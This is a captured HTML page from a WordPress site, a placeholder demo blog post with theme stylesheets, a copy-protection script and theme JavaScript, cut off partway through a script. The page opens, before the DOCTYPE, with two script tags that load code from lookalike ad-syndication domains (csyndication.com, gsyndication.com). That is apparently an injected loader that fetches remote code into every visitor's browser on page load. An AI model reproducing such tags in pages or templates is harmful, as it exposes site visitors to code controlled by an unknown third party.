

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://43hq.com/2020/09/01/we-are-nominated-to-agency-of-year-for-the-second-time-2/
body_size: 81471
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://43hq.com/xmlrpc.php">
	<title>We are nominated to agency of year for the second time (Demo) &#8211; My Blog</title>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="My Blog &raquo; Feed" href="https://43hq.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Blog &raquo; Comments Feed" href="https://43hq.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Blog &raquo; We are nominated to agency of year for the second time (Demo) Comments Feed" href="https://43hq.com/2020/09/01/we-are-nominated-to-agency-of-year-for-the-second-time-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://43hq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F43hq.com%2F2020%2F09%2F01%2Fwe-are-nominated-to-agency-of-year-for-the-second-time-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://43hq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F43hq.com%2F2020%2F09%2F01%2Fwe-are-nominated-to-agency-of-year-for-the-second-time-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='layerslider-css' href='https://43hq.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://43hq.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=5.4.0' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon-style-gradient span,
		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
/*# sourceURL=thegem-preloader-inline-css */
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://43hq.com/wp-content/themes/thegem/css/thegem-reset.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-grid-css' href='https://43hq.com/wp-content/themes/thegem/css/thegem-grid.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://43hq.com/wp-content/themes/thegem/css/thegem-header.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://43hq.com/wp-content/themes/thegem/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://43hq.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://43hq.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://43hq.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CArvo%3A400%2C400italic%2C700%2C700italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin%2Clatin-ext%2Cvietnamese&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://43hq.com/wp-content/themes/thegem/css/custom-tsmfvYJT.css?ver=5.4.0' type='text/css' media='all' />
<style id='thegem-custom-inline-css' type='text/css'>
.vc_custom_1600116836879{margin-bottom: 0px !important;background-color: #1e1f28 !important;}.vc_custom_1599767842188{margin-bottom: 0px !important;padding-right: 42px !important;}.vc_custom_1599762968088{margin-bottom: 0px !important;padding-top: 55px !important;padding-left: 35px !important;}.vc_custom_1600193851780{padding-left: 50px !important;}
#page-title {background-color: #ffffff00;padding-top: 355px;padding-bottom: 95px;}#page-title h1,#page-title .title-rich-content {color: #fff;max-width: 920px;}.page-title-excerpt {color: #E94A47FF;margin-top: 18px;}#page-title .page-title-title {}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}body .breadcrumbs,body .breadcrumbs a,body .bc-devider:before {color: #99A9B5FF;}body .breadcrumbs .current {	color: #F4674DFF;	border-bottom: 3px solid #F4674DFF;}body .breadcrumbs a:hover {	color: #F4674DFF;}body .page-title-block .breadcrumbs-container{	text-align: left;}.page-breadcrumbs ul li a,.page-breadcrumbs ul li:not(:last-child):after{	color: #99A9B5FF;}.page-breadcrumbs ul li{	color: #3C3950FF;}.page-breadcrumbs ul li a:hover{	color: #3C3950FF;}.block-content {padding-top: 0px;}.block-content:last-of-type {padding-bottom: 0px;}#top-area {	display: block;}.header-background:before {	opacity: 0;}@media (max-width: 991px) {#page-title {padding-top: 355px;padding-bottom: 95px;}.page-title-inner, body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}@media (max-width: 767px) {#page-title {padding-top: 355px;padding-bottom: 95px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}
/*# sourceURL=thegem-custom-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://43hq.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://43hq.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://43hq.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://43hq.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=5.4.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://43hq.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://43hq.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='thegem_js_composer_front-css' href='https://43hq.com/wp-content/themes/thegem/css/thegem-js_composer_columns.css?ver=5.4.0' type='text/css' media='all' />
<script type="text/javascript">function fullHeightRow() {
			var fullHeight,
				offsetTop,
				element = document.getElementsByClassName('vc_row-o-full-height')[0];
			if (element) {
				fullHeight = window.innerHeight;
				offsetTop = window.pageYOffset + element.getBoundingClientRect().top;
				if (offsetTop < fullHeight) {
					fullHeight = 100 - offsetTop / (fullHeight / 100);
					element.style.minHeight = fullHeight + 'vh'
				}
			}
		}</script><script type="text/javascript" src="https://43hq.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://43hq.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="zilla-likes-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https://43hq.com/wp-admin/admin-ajax.php"};
//# sourceURL=zilla-likes-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://43hq.com/wp-content/plugins/zilla-likes/scripts/zilla-likes.js?ver=6.9" id="zilla-likes-js"></script>
<meta name="generator" content="Powered by LayerSlider 7.1.4 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://43hq.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://43hq.com/wp-json/wp/v2/posts/317" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://43hq.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://43hq.com/2020/09/01/we-are-nominated-to-agency-of-year-for-the-second-time-2/" />
<link rel='shortlink' href='https://43hq.com/?p=317' />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',on);
}
</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://43hq.com/wp-content/themes/thegem/images/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://43hq.com/wp-content/themes/thegem/images/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://43hq.com/wp-content/themes/thegem/images/favicon.ico" />
<meta name="msapplication-TileImage" content="https://43hq.com/wp-content/themes/thegem/images/favicon.ico" />
<script>if(document.querySelector('[data-type="vc_custom-css"]')) {document.head.appendChild(document.querySelector('[data-type="vc_custom-css"]'));}</script><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1600178233316{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 40px !important;padding-bottom: 0px !important;}.vc_custom_1559140970208{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1559140963143{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1559141096085{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1559140963143{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1559140970208{margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="We are nominated to agency of year for the second time (Demo)"/>
<meta property="og:description" content="Lorem ipsum dolor sit ametcon sectetur adipisicing elit sed doiusmod tempor incidi labore."/>
<meta property="og:site_name" content="My Blog"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://43hq.com/2020/09/01/we-are-nominated-to-agency-of-year-for-the-second-time-2/"/>
<meta property="og:image" content="https://43hq.com/wp-content/uploads/2020/09/4-1-thegem-blog-timeline-large.jpg"/>

<meta itemprop="name" content="We are nominated to agency of year for the second time (Demo)"/>
<meta itemprop="description" content="Lorem ipsum dolor sit ametcon sectetur adipisicing elit sed doiusmod tempor incidi labore."/>
<meta itemprop="image" content="https://43hq.com/wp-content/uploads/2020/09/4-1-thegem-blog-timeline-large.jpg"/>
		
<link rel='stylesheet' id='vc_animate-css-css' href='https://43hq.com/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-lazy-loading-animations-css' href='https://43hq.com/wp-content/themes/thegem/css/thegem-lazy-loading-animations.css?ver=5.4.0' type='text/css' media='all' />
</head>


<body class="wp-singular post-template-default single single-post postid-317 single-format-standard wp-theme-thegem unselectable fullscreen-search wpb-js-composer js-comp-ver-6.9.0 vc_responsive">

	<script type="text/javascript">
		var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/43hq.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/43hq.com","mobileEffectsEnabled":"","isRTL":""};
		(function() {
    function isTouchDevice() {
        return (('ontouchstart' in window) ||
            (navigator.MaxTouchPoints > 0) ||
            (navigator.msMaxTouchPoints > 0));
    }

    window.gemSettings.isTouch = isTouchDevice();

    function userAgentDetection() {
        var ua = navigator.userAgent.toLowerCase(),
        platform = navigator.platform.toLowerCase(),
        UA = ua.match(/(opera|ie|firefox|chrome|version)[\s\/:]([\w\d\.]+)?.*?(safari|version[\s\/:]([\w\d\.]+)|$)/) || [null, 'unknown', 0],
        mode = UA[1] == 'ie' && document.documentMode;

        window.gemBrowser = {
            name: (UA[1] == 'version') ? UA[3] : UA[1],
            version: UA[2],
            platform: {
                name: ua.match(/ip(?:ad|od|hone)/) ? 'ios' : (ua.match(/(?:webos|android)/) || platform.match(/mac|win|linux/) || ['other'])[0]
                }
        };
            }

    window.updateGemClientSize = function() {
        if (window.gemOptions == null || window.gemOptions == undefined) {
            window.gemOptions = {
                first: false,
                clientWidth: 0,
                clientHeight: 0,
                innerWidth: -1
            };
        }

        window.gemOptions.clientWidth = window.innerWidth || document.documentElement.clientWidth;
        if (document.body != null && !window.gemOptions.clientWidth) {
            window.gemOptions.clientWidth = document.body.clientWidth;
        }

        window.gemOptions.clientHeight = window.innerHeight || document.documentElement.clientHeight;
        if (document.body != null && !window.gemOptions.clientHeight) {
            window.gemOptions.clientHeight = document.body.clientHeight;
        }
    };

    window.updateGemInnerSize = function(width) {
        window.gemOptions.innerWidth = width != undefined ? width : (document.body != null ? document.body.clientWidth : 0);
    };

    userAgentDetection();
    window.updateGemClientSize(true);

